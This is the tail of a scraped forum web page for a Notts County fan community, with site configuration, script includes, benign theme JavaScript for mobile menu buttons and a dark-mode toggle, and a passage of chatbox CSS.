			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "b517ad7e1dfb7779b0af3756ce28356c",
			antiCache: "6112683abf1762958568",
			jsAntiCache: "6112683abf1763070241",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"ustatus":{"front_ustatus":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ustatus\/front_front_ustatus.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"sportx":{"front_sportx":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_sportx\/front_front_sportx.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"aviewers":{"front_aviewers":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_aviewers\/front_front_aviewers.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"quizzes":{"front_quizzes":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_quizzes\/front_front_quizzes.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/jquery/jquery-ui.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/agotime.min.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/chatbox/interface/howler.core.min.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_submit.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_global.js?v=6112683abf1763070241'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1763070241"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1763070241"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"<span class=\u0027format-members\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"7":{"prefix":"<span style=\"color: #FF9933;\"><strong>","suffix":"<\/strong><\/span>"},"9":{"prefix":"<span style=\"color: #4EAA28;\"><strong>","suffix":"<\/strong><\/span>"},"10":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"12":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"13":{"prefix":"<span style=\"color: #00bfff;\">","suffix":"<\/span>"},"15":{"prefix":"","suffix":""},"16":{"prefix":"<span style=\"color: #dab800;\"><strong>","suffix":"<\/strong><\/span>"},"17":{"prefix":"","suffix":""},"18":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"19":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"},"21":{"prefix":"<span style=\u0027color:black\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.8"') );
		
			ips.setSetting( 'ustatus_max_length', jQuery.parseJSON('"3000"') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"r5s3rlgo0uak7so1nl0v184lp4"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.117.177.104"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/408763818_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Gallery",
                "@id": "https://prideofnottingham.co.uk/gallery/"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&amp;module=amm&amp;controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=6112683abf1762958568
body_size: 4307
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea .ipsUploader__rowDelete{top:8px;right:8px;border-radius:5px;}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle 